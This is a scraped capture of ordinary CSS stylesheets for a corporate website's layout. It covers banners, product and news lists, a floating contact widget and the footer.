.con1-list li a:hover em{ border-color:#01479d;}
.con1-list li a:hover img{ transform:scale(1.05);}
.con1-list li a:hover p{ background-position:370px 0;}
.con1-b-tit{ border-bottom:1px solid #acacac; margin-bottom:8px;}
.con1-b-tit em{ display:inline-block; color:#fff; font-size:20px; background:#01479d; padding:0 30px; line-height:39px; line-height:39px;}
.picMarquee{ border-bottom:1px solid #acacac; padding-bottom:8px;}
.picMarquee .hd{ display:none;}
.picMarquee .bd ul{ overflow:hidden;}
.picMarquee .bd ul li{ float:left; width:240px; height:150px; margin-right:15px;}
.picMarquee .bd ul li img{ width:240px; height:150px;}

.com-tell{ margin:0 auto; width:695px; background:url(../images/tbg.png) bottom center no-repeat; padding:50px 0 64px 0;}
.com-tellc{ border:1px solid #7b7b7b; border-radius:0 1000px 1000px 0; background:url(../images/tell1.png) #fff 28px center no-repeat; padding:0 0 0 52px; line-height:58px; height:58px; position:relative;}
.com-tellc em{ display:inline-block; font-size:16px; float:left;}
.com-tellc b{ font-size:30px; padding-left:15px; display:inline-block; float:left;}
.com-tellc a{ display:inline-block; position:absolute; right:-1px; top:-1px; bottom:-1px; line-height:60px; height:60px; color:#fff; background:#01479d; font-size:18px; font-weight:bold; padding:0 47px; border-radius:0 1000px 1000px 0;}
.com-tellc a:hover{ background:#014190;}

.con2{ padding:20px 0 50px 0;}
.con2-top{ text-align:center; overflow:hidden; width:1020px; margin:20px auto 40px auto;}
.con2-top li{ width:25%; float:left; border-left:1px solid #bebebe; margin-left:-1px;}
.con2-top li b{ display:block; font-size:28px; line-height:30px; padding-bottom:10px;}
.con2-top li b em{ font-size:28px;}
.con2-top li p{ font-size:20px; line-height:22px; padding-top:10px;}
.con2-top li.on b,.con2-top li.on p{ color:#01479d;}
.video{ width:1200px; position:relative;}
.video a{ display:inline-block; position:absolute; left:50%; top:50%; margin:-49px 0 0 -49px; background:url(../images/video.png) left center no-repeat; width:99px; height:99px;}

.con3{ background:url(../images/bg3.jpg) center center no-repeat;}
.con3 .w{ position:relative; padding:65px 0;}
.con3 h3{ color:#fff; font-size:36px; font-weight:bold; line-height:40px; padding:20px 0;}
.con3 p{ line-height:28px; padding:20px 0;}
.con3 p em{ font-size:16px; display:inline-block; color:#fff; padding:0 10px 0 28px; background:url(../images/point4.png) left center no-repeat;}
.con3 .zl{ background:url(../images/zlbg.png) bottom center no-repeat; position:absolute; top:-57px; right:-55px; width:840px; height:428px; text-align:center; padding-top:13px;}

.con4{ padding:35px 0 25px 0; background:url(../images/bg4.jpg) top center repeat;}
.con4 .hd{ border-bottom:1px solid #c6c6c6; border-top:1px solid #c6c6c6; margin:12px 0 25px 0;}
.con4 .hd ul{ overflow:hidden; width:1200px; margin:0 auto;}
.con4 .hd ul li{ text-align:center; float:left; width:20%; font-size:18px; line-height:78px; background:url(../images/libg.png) right center no-repeat;}
.con4 .hd ul li.on{ background:#01479d; font-weight:bold; color:#fff;}
.con4 .hd ul li:last-child{ background-image:none;}
.con4 .bd{ width:1200px; margin:0 auto;}
.con4 .con4-bot{ position:relative; width:100%;}
.con4 .con4-bot .pics{ width:1200px; height:575px;}
.con4 .con4-bot .txts{ position:absolute; right:0; bottom:0; background:rgba(1,71,157,.85); padding:0px 40px 0px 40px; width:452px;}
.con4 .con4-bot .txts h3{ border-bottom:1px solid #fff; padding:23px 0;}
.con4 .con4-bot .txts h3 em{ display:inline-block; font-size:30px; font-weight:bold; color:#fff; line-height:39px; padding-left:28px;}
.con4 .con4-bot .txts ul{ padding:10px 0 6px 0;}
.con4 .con4-bot .txts ul li{ color:#fff; font-size:18px; line-height:34px;}
.con4 .con4-bot .txts p a{ display:inline-block; line-height:38px; height:38px; background:#e70; padding:0 30px; font-size:18px; border-radius:1000px; color:#fff;}
.con4 .con4-bot .txts p a:hover{ background:#da6d01;}

.process{ background:url(../images/bg5.png) top center repeat; padding:20px 0 40px 0;}
.process .i-titc b{ color:#fff; background:url(../images/t2.png) left center no-repeat;}
.process .w{ overflow:hidden;}
.process ul{ overflow:hidden; padding:10px 0; width:1240px;}
.process ul li{ float:left; width:122px; text-align:center; background:url(../images/point2.png) right 25px no-repeat; }
.process ul li img{ display:block; width:69px; height:69px; margin:0 auto;}
.process ul li p{ color:#fff; font-size:16px; line-height:22px; padding-top:16px;}
.process ul li.on p{ color:#e77604;}
.process ul li .show{display:block;}
.process ul li .hide{display:none;}
.process ul li:hover .show{display:none;}
.process ul li:hover .hide{display:block;}
.process ul li:hover p{color:#ee7700;}

.con6{ background:#f3f3f3; padding:25px 0 15px 0;}
.con6-c{ position:relative; overflow:hidden; width:1200px; margin:10px auto 0 auto;}
.con6-c .bigImg{ height:535px; position:relative;}
.con6-c .bigImg li .pics{ width:1200px; height:535px;}
.con6-c .bigImg li .pics img{ width:1200px; height:535px;}
.con6-c .bigImg li .txts{ position:absolute; left:0; right:0; bottom:0; background:rgba(0,0,0,.65); padding:24px 28px;}
.con6-c .bigImg li .txts h3{ font-size:24px; line-height:37px; height:37px; color:#fff;}
.con6-c .bigImg li .txts h3 font{ font-size:14px; padding-left:25px;}
.con6-c .bigImg li .txts p{ line-height:31px; color:#fff; font-size:16px;}
.con6-c .bigImg li .txts p a{ float:right; color:#fff;}
.con6-c .smallScroll{ height:147px; margin:25px 0 50px 0;}
.con6-c .sPrev,.con6-c .sNext{ float:left; display:block; width:35px; text-align:center; height:147px; background:#4a4a4a; line-height:145px; color:#fff; font-family:"simsun"; font-size:30px;}
.con6-c .sPrev:hover,.con6-c .sNext:hover{ background:#01479d;}
.con6-c .smallImg{ float:left; display:inline; width:1117px; padding-left:13px; overflow:hidden;}
.con6-c .smallImg ul{ height:147px; width:9999px; overflow:hidden; }
.con6-c .smallImg li{ float:left; border:1px solid #bfbfbf; width:265px; height:145px; cursor:pointer; margin-right:12px;}
.con6-c .smallImg img{ width:265px; height:145px;}
.con6-c .smallImg .on{ border-color:#1e50a2;}
.con6-c .pageState{ display:none;}

.con7{ padding:25px 0 60px 0;}
.con7-lf{ width:675px;}
.con7-rt{ width:490px;}
.con7 .hd{ border-bottom:1px solid #c1c1c4; line-height:25px; padding:15px 0; overflow:hidden;}
.con7 .hd a{ float:right; font-size:16px; color:#afafb3; background:url(../images/more.png) left center no-repeat; padding-right:20px; display:inline-block; font-size:0; overflow:hidden; margin-right:10px;}
.con7 .hd em{ display:inline-block; font-size:20px; margin-right:25px; float:left;}
.con7 .hd em.on{ color:#01479d;}
.con7 .hd i{ display:inline-block; float:left; border-right:1px solid #7b7b7b; font-size:0; overflow:hidden; height:23px; margin:1px 25px 0 0;}
.con7-lf .bd{ width:675px; overflow:hidden;}
.hot-news{ overflow:hidden; margin:25px 0;}
.hot-news .imgs{ display:inline-block; width:215px; height:140px; overflow:hidden; float:left; margin-right:20px;}
.hot-news .imgs img{ width:215px; height:140px;}
.hot-news h3{ font-size:18px; font-weight:bold; padding:10px 0; line-height:30px;}
.hot-news h3 span{ float:right; font-weight:500; color:#595959; font-size:14px;}
.hot-news p{ color:#595959; font-size:14px; line-height:22px; min-height:70px;}
.hot-news h4{ font-size:14px; line-height:20px; text-align:right;}
.hot-news h4 a{ color:#595959;}
.hot-news h4 a:hover{ color:#01479d;}
.i-news-list{ border-top:1px solid #b9b9b9; border-bottom:1px solid #b9b9b9; overflow:hidden; background:#fff; width:720px;}
.i-news-list li{ width:320px; float:left; overflow:hidden; font-size:16px; height:64px; line-height:64px; border-top:1px dotted #bfbfbf; margin-right:35px;}
.i-news-list li:nth-child(1),.i-news-list li:nth-child(2){ border-top:none;}
.i-news-list li span{ color:#444; float:right; font-size:14px;}
.con7-rt ul li{ border:1px solid #bfbfbf; padding:19px 20px; margin-top:15px;}
.con7-rt ul li h3{ font-size:16px; position:relative; color:#111; padding-left:35px; margin-bottom:10px;}
.con7-rt ul li h3 em{ position:absolute; left:0; top:0; font-size:16px; color:#111; line-height:24px;}
.con7-rt ul li p{ font-size:14px; position:relative; color:#898989; line-height:20px; padding-left:35px;}
.con7-rt ul li p em{ position:absolute; left:0; top:0; font-size:16px; color:#898989;}

.con8{ background:url(../images/bg8.jpg) top center no-repeat; padding:557px 0 100px 0;}
.con8-1{ position:relative; min-height:210px; padding:0 20px 0 290px;}
.con8-1-tit{ width:200px; height:320px; background:#01479d; position:absolute; left:0; top:-110px; padding:0 20px;}
.con8-1-tit h3{ color:#fff; font-weight:bold; font-size:34px; line-height:54px; padding:33px 0 8px 0;}
.con8-1-tit p{ color:#fff; font-size:18px; line-height:25px;}
.con8-1-tit a{ display:inline-block; border:1px solid #fff; color:#fff; margin-top:40px; line-height:36px; font-size:18px; padding:0 55px 0 15px; background:url(../images/point1.png) 103px center no-repeat;}
.con8-1-tit a:hover{ border:1px solid #ccc; color:#ccc;}
.con8-1-txt{ padding:60px 0;}
.con8-1-txt p{ font-size:16px; line-height:28px; color:#333; text-indent:2em;}
.con8-2{ overflow:hidden;}
.con8-2 .hd{ width:240px;}
.con8-2 .hd li{ background:#e9e9e9; position:relative; border-left:6px solid #e9e9e9; padding-left:22px; height:64px; margin-top:5px; cursor:pointer;}
.con8-2 .hd li p{ font-size:18px; line-height:24px; padding-top:12px;}
.con8-2 .hd li em{ display:block; text-transform:uppercase; font-family:"Arial";}
.con8-2 .hd li i{ position:absolute; right:15px; top:50%; height:30px; line-height:30px; margin-top:-15px; font-family:"simsun"; font-size:20px; font-weight:bold;}
.con8-2 .hd li.on{ border-left:6px solid #01479d;}
.con8-2 .hd li.on p,.con8-2 .hd li.on em,.con8-2 .hd li.on i{ color:#01479d;}
.con8-2 .bd{ width:940px; overflow:hidden; padding-top:5px;}
.con8-2-list{ width:960px; overflow:hidden;}
.con8-2-list li{ width:302px; position:relative; margin-right:17px; float:left; height:202px; overflow:hidden;}
.con8-2-list li a{ display:block;}
.con8-2-list li img{ width:302px; height:202px;}
.con8-2-list li em{ display:inline-block; position:absolute; left:0; right:0; bottom:0; color:#fff; text-align:center; background:rgba(0,0,0,.7); font-size:16px; line-height:35px; height:35px;}

.con9{ background:url(../images/bg9.jpg) top center no-repeat; padding:40px 0;}
.con9 .i-titc b{ color:#fff; background:url(../images/t2.png) left center no-repeat;}
.con9 .bd{ position:relative; z-index:0; padding:10px 0 45px 0; height:600px;}
.con9 .bd ul{ width:100% !important;}
.con9 .bd li{ width:100% !important; text-align:center; height:auto;}
.con9 .bd li img{ display:block; max-width:98%; margin:0 auto; height:auto;}
.con9 .hd{ width:100%; z-index:1; height:20px; text-align:center;}
.con9 .hd ul li{ cursor:pointer; display:inline-block; *display:inline; zoom:1; width:15px; height:15px; margin:0 8px; background:#d4d4d4; border-radius:50%; overflow:hidden; line-height:9999px; transition:all linear .2s;}
.con9 .hd ul .on{ background:#fff;}

.com-lfindex{ width:1200px; padding-bottom:30px; overflow:hidden;}
.com-lf{ width:850px; padding-bottom:30px; overflow:hidden;}
.com-rt{ width:325px; margin:10px 0 20px 0;}
.com-rt-t{ text-align:center; background:#01479d; padding:21px 0 16px 0; border-bottom:2px solid #e70; border-radius:15px 15px 0 0;}
.com-rt-t b{ display:block; font-size:24px; color:#fff; line-height:39px;}
.com-rt-t p{ text-transform:uppercase; color:#b3c8e2; line-height:24px;}
.com-rt-tell{ background:#01479d; position:relative; height:140px; padding-left:12px;}
.com-rt-tell p{ color:#fff; line-height:30px; padding-top:27px; font-size:14px;}
.com-rt-tell em{ display:block; font-size:26px; font-weight:bold; line-height:30px; color:#fff;}
.com-rt-tell i{ position:absolute; right:0; bottom:0; width:110px; height:155px; background:url(../images/kf.png) left center no-repeat;}

.sideMenu{ background:#fff; padding:0 5px 25px 5px; border:1px solid #bcbcbc; border-top:none;}
.sideMenu h3{ color:#111; font-size:18px; font-weight:bold; height:44px; line-height:44px; position:relative; border-bottom:1px dotted #141414; padding-left:33px; background:url(../images/point5.png) 11px -44px no-repeat;}
.sideMenu h3 a{ color:#fff; display:block;}
.sideMenu h3 em{ display:inline-block; background:url(../images/point3.png) 0 -8px no-repeat; position:absolute; right:15px; top:18px; width:9px; height:8px;}
.sideMenu h3.on{ color:#01479d; background-position:11px 0; border-bottom-color:#01479d;}
.sideMenu h3.on em{ background-position:0 0;}
.sideMenu ul{ overflow:hidden;}
.sideMenu ul li{ font-size:14px; height:35px; line-height:35px; width:50%; float:left; overflow:hidden; border-bottom:1px dotted #d5d5d5;}
.sideMenu ul li a{ margin-left:3px;}

.pro-list{ overflow:hidden; width:900px; padding:10px 0 0 0;}
.pro-list li{ width:280px; padding:0 10px 15px 0; float:left; position:relative; transition:all linear .2s;}
.pro-list li a{ display:block; border-bottom:1px solid #898989;}
.pro-list li a em{ display:block; width:278px; height:228px; overflow:hidden; border:1px solid #f8f8f8;}
.pro-list li a em img{ transition:all 0.6s; width:278px; height:228px;}
.pro-list li a p{ font-size:16px; color:#464646; line-height:45px; height:45px; background:url(../images/point6.png) 255px -45px no-repeat; padding-left:10px;}
.pro-list li a:hover{ border-bottom-color:#5d88be;}
.pro-list li a:hover em{ border-color:#01479d;}
.pro-list li a:hover img{ transform:scale(1.05);}
.pro-list li a:hover p{ background-position:255px 0;}

.sider{ background:#fff; padding:0 10px 30px 10px; border:1px solid #01479d; border-top:none;}
.sider li{ font-size:18px; border-bottom:1px dotted #d4d4d4; line-height:52px; padding-left:15px;}

.solution-list{ padding:10px 0 0 0;}
.solution-list li{ background:#fff; border:1px solid #bbb; overflow:hidden; padding:14px; margin-bottom:20px; transition:all linear .2s; position:relative;}
.solution-list li.hover{ border:1px solid #01479d;}
.solution-list li h3{ font-size:20px; font-weight:bold; line-height:55px; padding-top:6px;}
.solution-list li p{ font-size:16px; line-height:26px; color:#6b6b6b;}
.solution-list li h4{ position:absolute; right:14px; bottom:15px; font-size:16px; line-height:28px;}
.solution-list li h4 a{ color:#333;}
.solution-list li .imgs{ float:left; margin-right:25px; width:305px; height:220px; overflow:hidden; display:inline-block; border:1px solid #e6e6e6;}
.solution-list li .imgs img{ width:305px; height:305px;}
.solution-list li.hover p{ color:#2d2d2d;}
.solution-list li.hover h3 a,.solution-list li.hover h4 a{ color:#01479d;}

.nyban{ height:350px; width:100%; text-align:center;}
.location{ border-bottom:1px dotted #d7d7d7; padding:20px 0 15px 0; line-height:30px; margin-bottom:20px;}
.location p{ border-left:10px solid #ededed; font-size:14px; color:#696969; padding-left:15px;}
.location p a{ color:#696969; margin:0 5px;}
.location p a:hover{ color:#01479d;}
.com-tab{ text-align:center; padding:20px 0;}
.com-tab a{ display:inline-block; font-size:20px; color:#000; background:#e4e4e4; margin:0 1px 0 0; height:70px; line-height:70px; width:238px;}
.com-tab a.on{ color:#fff; background:url(../images/tabbg.png) center bottom no-repeat;}

.pages{ overflow:hidden; padding:20px 0; text-align:center;}
.pages a{ display:inline-block;background:#f9f9f9; border:1px solid #d2d2d2; font-size:16px; line-height:36px; line-height:36px; padding:0 15px; margin:0 5px;}
.pages a.cur,.pages a:hover{ background:#01479d; border:1px solid #01479d; color:#fff;}

.comtit{ text-align:center; font-size:24px; line-height:45px; font-weight:bold; padding:30px 0;}
.about1{ padding-bottom:50px;}
.about-txt{ overflow:hidden;}
.about-txt img{ width:585px; height:305px; float:left; margin:0 30px 30px 0; -moz-box-shadow:10px 10px 0 #01479d; -webkit-box-shadow:10px 10px 0 #01479d; box-shadow:10px 10px 0 #01479d;}
.about-txt p{ text-indent:2em; font-size:18px; line-height:32px; padding-top:24px;}
.about2{ background:#f8f8f8; padding:25px 0 60px 0;}
.about2 .w{ overflow:hidden;}
.about2 ul{ overflow:hidden; width:1250px; padding-top:10px;}
.about2 ul li{ background:#e7e7e7; float:left; width:270px; margin-right:40px; text-align:center; padding:30px 0 0 0; height:250px;}
.about2 ul li img{ display:block; margin:0 auto; width:80px; height:80px;}
.about2 ul li h3{ font-size:20px; color:#000; font-weight:bold; line-height:40px; padding:14px 0 4px 0;}
.about2 ul li p{ font-size:18px; line-height:28px; color:#000; padding:0 20px;}
.about2c{ position:relative; overflow:hidden; width:1200px;}
.about2c .bigImg{ position:relative;}
.about2c .bigImg li{ padding:60px 0 60px 240px;}
.about2c .bigImg li b{ float:left; width:230px; text-align:center; line-height:125px; height:125px; background:#01479d; border-radius:15px; color:#fff; font-size:24px; font-weight:bold; margin-right:35px;}
.about2c .bigImg li p{ line-height:125px; font-size:20px;}
.about2c .smallScroll{ height:74px; background:url(../images/line.png) center 24px repeat-x; padding:0 15px;}
.about2c .sPrev,.about2c .sNext{ float:left; display:block; width:24px; text-align:center; height:24px; border:1px solid #808080; border-radius:50%; line-height:24px; text-align:center; color:#24px; font-family:"simsun"; font-size:20px; margin-top:11px; background:#fff;}
.about2c .sPrev:hover,.about2c .sNext:hover{ border-color:#01479d; color:#01479d;}
.about2c .smallImg{ float:left; width:1115px; overflow:hidden;}
.about2c .smallImg ul{ height:99px; width:9999px; overflow:hidden; }
.about2c .smallImg li{ float:left; width:159px; height:27px; text-align:center; font-size:18px; color:#6c6c6c; padding-top:47px; line-height:24px; background:url(../images/a0.png) center 17px no-repeat;}
.about2c .smallImg .on{ border-color:#1e50a2; background:url(../images/aon.png) center 4px no-repeat;}
.about2c .pageState{ display:none;}

.com-rt.ns-com-rt{ width:265px;}
.com-rt.ns-com-rt .com-rt-tell em{ font-size:19px;}
.news-sider{ background:#fff; border:1px solid #01479d; border-top:none;}
.news-sider h3{ text-align:center; color:#fff; background:#e70; font-size:20px; line-height:40px;}
.news-sider ul{ padding:0 10px;}
.news-sider ul li{ line-height:50px; border-bottom:1px dotted #d4d4d4; font-size:16px; padding-left:15px;}
.news-sider ul li:last-child{ border-bottom:none;}
.com-lf.ns-com-lf{ width:915px;}
.newsdt-tit{ text-align:center; padding-bottom:25px;}
.newsdt-tit h2{ font-size:24px; font-weight:bold; line-height:55px;}
.newsdt-tit p{ line-height:35px;}
.newsdt-tit p em{ padding:0 10px; font-size:14px; color:#727272;}
.newsdt-zy{ border:1px solid #bfbfbf; line-height:32px; padding:16px 25px 16px 105px; position:relative;}
.newsdt-zy p{ color:#505050; font-size:16px;}
.newsdt-zy em{ display:inline-block; position:absolute; left:25px; top:16px; color:#505050; font-size:16px;}
.newsdt-txt{ margin:10px 0; padding:10px 0;}
.newsdt-txt p{ font-size:16px; line-height:32px; margin:5px 0; text-indent:2em;}
.newsdt-txt img{ display:block; max-width:100%; margin:20px auto;}

.prodt1{ border:1px solid #dbdbdb; padding:17px; margin:10px 0 15px 0;}
.prodt1-lf{ width:350px; height:225px;}
.prodt1-lf img{ width:350px; height:225px;}
.prodt1-rt{ width:455px; position:relative;}
.prodt1-rt h3{ font-size:22px; font-weight:bold; line-height:50px;}
.prodt1-rt ul{ min-height:140px;}
.prodt1-rt ul li{ font-size:16px; line-height:25px; color:#454545;}
.pro-dt1-but{ height:35px; text-align:right;}
.pro-dt1-but a{ display:inline-block; color:#fff; font-size:16px; border-radius:8px; background:#01479d; padding:0 25px; line-height:35px;}
.pro-dt1-but a:hover{ background:#043382;}
.pro-tit{ font-size:24px; line-height:44px; font-weight:bold; text-align:center; padding:20px 0 0 0;}
.pro-txt{ padding:5px 0 20px 0; width:750px; margin:0 auto;}
.pro-txt p{ font-size:18px; line-height:1.8;}
.pro-txt img{ margin:15px auto; display:block; max-width:100%;}
.pro-tabs{ border:1px solid #c7c7c7; border-top:none; margin:20px 0;}
.pro-tabs th{ text-align:center; width:185px; background:#eee; font-size:18px; color:#000; border-top:1px solid #c7c7c7; height:65px;}
.pro-tabs td{ border-top:1px solid #c7c7c7; text-indent:20px; font-size:18px; width:244px;}

.pro-list.pro-listn{ padding-bottom:20px;}
.pro-list.pro-listn li a{ display:block; border-bottom:none;}
.pro-tits{ background:url(../images/pt1.png) center top repeat-x; padding-top:2px; line-height:58px; font-size:20px; padding:0 25px; color:#000;}

.adv{ padding-bottom:50px;}
.adv dl{ overflow:hidden; padding-top:30px;}
.adv dl dt{ width:410px;}
.adv dl dt img{ width:410px;}
.adv dl dd{ width:430px;}
.adv dl dd h3{ font-size:20px; font-weight:bold; border-bottom:1px solid #919191; color:#111; line-height:60px; padding-top:5px;}
.adv dl dd ul{ padding-top:10px;}
.adv dl dd ul li{ position:relative; padding-left:25px; font-size:18px; line-height:22px; color:#393939; margin-top:14px;}
.adv dl dd ul li font{ font-size:18px; position:absolute; left:0; top:0;}

.Relevant-pro{ padding:20px 0 40px 0; width:880px; overflow:hidden;}
.Relevant-pro li{ float:left; text-align:center; width:276px; margin-right:16px;}
.Relevant-pro li a{ display:block;}
.Relevant-pro li em,.Relevant-pro li em img{ display:block; width:276px; height:175px; overflow:hidden;}
.Relevant-pro li p{ font-size:20px; line-height:26px; padding-top:20px;}

.mes{ border:1px solid #a8a8a8; margin:30px 0; padding:40px 0 15px 0;}
.mes li{ position:relative; padding:0 0 25px 205px;}
.mes li em{ position:absolute; left:135px; font-size:20px; color:#000; line-height:36px;margin-left:80px;}
.m-intxt{ border:1px solid #c7c7c7; line-height:34px; padding:0 10px; font-size:16px; width:500px;}
.m-text{ border:1px solid #c7c7c7; line-height:24px; font-size:16px; width:500px; padding:10px; resize:none;}
.m-inbut{ color:#fff; font-size:20px; background:#01479d; display:block; cursor:pointer; border:none; width:135px; text-align:center; height:40px; line-height:40px; margin-left:160px;}

.links{ background:#efefef; padding:15px 0;}
.links .w{ overflow:hidden; line-height:35px;}
.links .w em{ display:inline-block; float:left; font-size:15px;}
.links .w a{ display:inline-block; float:left; font-size:15px; margin-right:10px;}

/*foot style*********************************************************************/
.footer{ background:#e8e8e8 top center no-repeat; width:100%;}
.footer .w{ position:relative;}
.f-logo{ width:87px; padding:50px 0 40px 0;}
.f-logo img{width:100%;}
.f-logo a{ display:inline-block;}
.f-logo ul{ overflow:hidden; padding-top:35px;}
.f-logo ul li{ float:left; width:135px; line-height:34px;}
.f-logo ul li a{ color:#fff; font-size:18px;}
.f-logo ul li a:hover{ color:#fff; text-decoration:underline;}
.f-lx{float:left;border-left:1px solid #aba7a7;    margin-left: 95px;
    margin-top: 20px;}

.ewm{ width:170px;     margin-top: 20px;background-size:100% 100%;text-align:center; position:absolute; right:0;background:#fff; -moz-box-shadow:2px 2px 20px #333333; -webkit-box-shadow:2px 2px 20px #333333; box-shadow:2px 2px 20px #333333;}
.ewm img{ width:120px; height:120px;padding-top: 20px;}
.ewm p{ font-size: 14px; line-height:22px; padding-top:13px;    padding-bottom: 12px;}
.foot{ border-top:1px solid #686868;background:#01479d;}
.foot p{ width:1200px; margin:0 auto; color:#fff; line-height:55px; overflow:hidden;}
.foot p em{ color:#999; font-size:14px;}
.foot p em.fmrt{ margin-right:200px;}

--- FILE ---
content_type: text/css
request_url: http://www.3acomputer.com/static/index/css/index.css
body_size: 3176
content:
.clearfix:before, 
.clearfix:after {content: "";display: table;}
.clearfix:after {clear: both;overflow: hidden;}
.clearfix       {zoom: 1;}

.client-2                       {position: fixed;right: -170px;top: 50%;z-index: 900;}
.client-2 li a                  {text-decoration: none;}
.client-2 li                    {margin-top: 1px;clear: both;height: 71px;position: relative;}
.client-2 li i                  {background: url("../images/fx.png") no-repeat;display: block;width: 30px;height: 27px;margin: 0px auto;text-align: center;}
.client-2 li p                  {height: 20px;font-size: 14px;line-height: 20px;overflow: hidden;text-align: center;color: #fff;}
.client-2 .my-kefu-qq i         {background-position: 4px 5px;}
.client-2 .my-kefu-tel i        {background-position: 0 -21px;}
.client-2 .my-kefu-liuyan i     {background-position: 4px -53px;}
.client-2 .my-kefu-weixin i     {background-position: -34px 4px;}
.client-2 .my-kefu-weibo i      {background-position: -30px -22px;}
.client-2 .my-kefu-ftop         {display: none;}
.client-2 .my-kefu-ftop i       {width: 33px;height: 35px;background-position: -27px -51px;}
.client-2 .my-kefu-left         {float: left;width: 77px;height: 47px;position: relative;}
.client-2 .my-kefu-tel-right    {font-size: 16px;color: #fff;float: left;height: 24px;line-height: 22px;padding: 0 15px;border-left: 1px solid #fff;margin-top: 14px;}
.client-2 .my-kefu-right        {width: 20px;}
.client-2 .my-kefu-tel-main     {background: #165fac;color: #fff;height: 56px;width: 247px;padding:9px 0 6px;float: left;}
.client-2 .my-kefu-main         {background: #165fac;width: 97px;height: 56px;position: relative;padding:9px 0 6px;float: left;}
.client-2 .my-kefu-weixin-pic   {position: absolute;left: -130px;top: -24px;display: none;z-index: 333;}
.my-kefu-weixin-pic img         {width: 115px;height: 115px;}

.f_dh                   {overflow:hidden;float:left;padding-bottom:75px;}
.f_dh dl                {float:left;margin-left:65px;}
.f_dh dt                {font-size:16px;padding:20px 0;}
.f_dh dd                {font-size:14px;line-height:26px;}
.f-lx li:nth-child(1)   {background:url("../images/dh.jpg") no-repeat 3px 0px;padding-left:42px;margin-top: 10px;}
.f-lx li:nth-child(2)   {background:url("../images/dh.jpg") no-repeat 4px -49px;padding-left:42px;height:20px;line-height:20px;margin-top: 10px;}
.f-lx li:nth-child(3)   {background:url("../images/dh.jpg") no-repeat 4px -87px;padding-left:42px;height:25px;line-height:20px;margin-top: 10px;}
.f-lx li:nth-child(4)   {background:url("../images/dh.jpg") no-repeat 4px -123px;padding-left:42px;height:25px;line-height:20px;margin-top: 10px;}
.f-lx li:nth-child(5)   {background:url("../images/dh.jpg") no-repeat 4px -155px;padding-left:42px;height:25px;line-height:20px;margin-top: 10px;}

.index-banner li .more {color: #fff;border: 1px solid #fff;box-shadow: 0 0 5px #000;position: absolute;left: 50%;bottom: 100px;padding: 5px 20px;z-index: 99;transform: translateX(-50%);}
.index-banner li .more:hover {background: #fff;color: #01479d;}
.index-banner li.swiper-slide-active .more {opacity: 1;transition: all 6s;}

.hot-search     {padding: 25px 0;}
.hot-title      {width: 50%;height: 40px;line-height: 40px;overflow: hidden;}
.hot-title p    {font-size: 14px;}
.hot-title p a  {font-weight: inherit;font-family: initial;font-size: inherit;}
.hot-search .search {height: 40px;position: relative;}
.hot-search .search-box {white-space: nowrap;box-sizing: border-box;font-size: 0;position: relative;height: 40px;}
.hot-search .search-box input[type="text"] {width: 250px;height: 40px;border: 2px solid#d9d9d9;border-radius: 20px;box-sizing: border-box;padding: 0 40px 0 10px;font-size: 14px;}
.hot-search .search-box input[type="submit"] {width: 40px;height: 40px;border-radius: 20px;position: absolute;right: 0;top: 0;background: #d9d9d9 url("../images/search.png") no-repeat center;cursor: pointer;border: 0 none;}
.hot-search .search-box:hover input[type="text"] {border: 2px solid #165fac;}
.hot-search .search-box:hover input[type="submit"] {background: #165fac url("../images/search.png") no-repeat center;}

.service        {background: #eeeeee;padding: 50px 0;}
.service-box    {width: 880px;margin: 0 auto;}
.service-tit    {font-size: 30px;text-align: center;color: #01479d;}
.service-txt    {font-size: 20px;margin: 30px 0;border-top: 1px solid #a0a0a0;border-bottom: 1px solid #a0a0a0;padding: 30px 0;}
.service-more   {text-align: right;}
.service-more a {display: inline-block;padding: 0 20px;height: 31px;line-height: 31px;color: #01479d;border: 1px solid #01479d;border-radius: 0;background-color: rgba(255, 255, 255, 0);box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.4);}
.service-more a:hover{background-color: #01479d;color: #ffffff;box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.4);}

.major          {background: url("../images/zybg.jpg") no-repeat center;background-size: cover;padding: 80px 0 50px;color: #fff;position: relative;margin: 100px 0;}
.major-logo     {width: 132px;height: 78px;position: absolute;left: 50%;margin-left: -66px;top: -30px;}
.major-logo img {width: 100%;}
.major-txt      {text-align: center;position: relative;padding-bottom: 40px;}
.major-cn       {font-size: 33px;font-weight: bold;}
.major-en       {font-size:16px;margin-top: 5px;}
.major-txt::after      {content: '';position: absolute;left: 50%;bottom: 0;width: 80px;height: 2px;margin-left: -40px;background: #fff;}
.major-wb       {text-align: center;margin-top: 30px;}
.major-wb span  {display: inline-block;margin: 0 20px;font-size: 18px;}

.news           {margin: 100px 0;}
.qynews         {width: 595px;}
.hynews         {width: 530px;}
.news-btit      {border-bottom: 1px solid #a0a0a0;padding-bottom: 10px;margin-bottom: 30px;}
.news-btit-font {position: relative;}
.news-btit .cn  {font-size: 35px;font-weight: bold;color: #01479d;}
.news-btit .en  {color: #999999;font-size: 14px;}
.news-btit-more {position: absolute;right: 0;top: 50%;margin-top: -15px;}
.news-btit-more a{display: block;text-align: center;width: 144px;height: 30px;animation-delay: 4.5s;line-height: 30px;color: #01479d;border: 1px solid #01479d;background: #fff;box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.4);}
.news-btit-more a:hover {background: #01479d;color: #fff;}
.hynews-list li         {height: 90px;overflow: hidden;position: relative;padding-left: 110px;margin: 60px 0;}
.hynews-list li:last-child {margin-bottom: 0;}
.hynews-list li .time   {width:90px;height: 90px;position: absolute;left: 0;top: 0;color: #fff;background: #d9d9d9;padding: 15px;box-sizing: border-box;transition: all .3s;text-align: center;}
.hynews-list li:hover .time {background: #01479d;}
.hynews-list li .time .dd {height: 40px;line-height: 40px;font-size: 30px;}
.hynews-list li .time .mm {height: 20px;line-height: 20px;font-size: 16px;}
.hynews-list li .tit    {height: 30px;color: #000;font-size: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.hynews-list li .brief  {width: 100%;height: 50px;box-sizing: border-box;margin-top: 8px;color: #878787;font-size: 14px;line-height: 24px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
.qynews-slide           {position: relative;margin-top: 60px;}
.qynews-slide .bd li    {width: 595px;height: 395px;position: relative;}
.qynews-slide .bd li img {width: 100%;height: 100%;display: block;}
.qynews-slide .bd li p  {position: absolute;width: 100%;height: 50px;line-height: 50px;left: 0;bottom: 0;background: rgba(0,0,0,0.8);color: #fff;padding: 0 10px;box-sizing: border-box;font-size: 18px;}
.qynews-slide .hd       {position: absolute;right: 10px;bottom: 10px;}
